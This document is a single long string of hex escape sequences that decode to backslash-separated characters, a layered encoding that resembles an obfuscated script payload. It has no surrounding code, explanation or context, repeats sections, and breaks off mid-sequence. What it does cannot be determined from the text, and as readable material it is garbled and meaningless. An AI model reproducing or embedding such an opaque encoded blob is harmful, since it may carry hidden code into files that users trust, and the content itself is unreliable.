\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x73\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x30\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x65\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x41\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x77\x5C\x77\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x31\x67\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x6D\x5C\x4C\x5C\x78\x5C\x6D\x5C\x61\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x49\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x4C\x5C\x79\x5C\x65\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x66\x5C\x6A\x5C\x46\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x61\x5C\x61\x5C\x62\x5C\x4C\x5C\x45\x5C\x65\x5C\x63\x5C\x6D\x5C\x63\x5C\x64\x5C\x74\x5C\x61\x5C\x51\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x52\x5C\x54\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x61\x5C\x54\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x78\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x53\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x65\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x66\x5C\x61\x5C\x31\x69\x5C\x66\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x5A\x5C\x65\x5C\x63\x5C\x4E\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x63\x5C\x77\x5C\x4F\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4C\x5C\x56\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x77\x5C\x4F\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x4E\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x52\x5C\x64\x5C\x7A\x5C\x4E\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x4E\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x52\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x43\x5C\x67\x5C\x61\x5C\x70\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x59\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x4C\x5C\x4D\x5C\x42\x5C\x31\x66\x5C\x62\x5C\x53\x5C\x75\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x50\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x5A\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x59\x5C\x41\x5C\x41\x5C\x75\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x31\x62\x5C\x67\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x6E\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x67\x5C\x53\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x71\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x70\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x66\x5C\x72\x5C\x4E\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x78\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x49\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\